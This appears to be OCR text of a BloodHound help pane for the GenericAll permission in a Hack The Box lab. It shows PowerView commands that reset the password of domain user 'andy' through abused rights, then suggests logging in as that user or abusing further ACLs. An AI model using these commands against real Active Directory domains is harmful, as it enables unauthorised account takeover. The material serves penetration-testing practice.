 Help: GenericAll
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -F
orce
Finally, use Set-DomainUserPassword, optionally specifying $Cred if you are not already
running a process as MANAGEMENT_SVC@CERTIFIED.HTB:
Set-DomainUserPassword -Identity andy -AccountPassword $UserPassword
-Credential $Cred
Now that you know the target user's plain text password, you can either start a new agent
as that user, or use that user's credentials in conjunction with PowerView's ACL abuse
functions, or perhaps even RDP to a system the target user has access to. For more ideas
and information, see the references tab.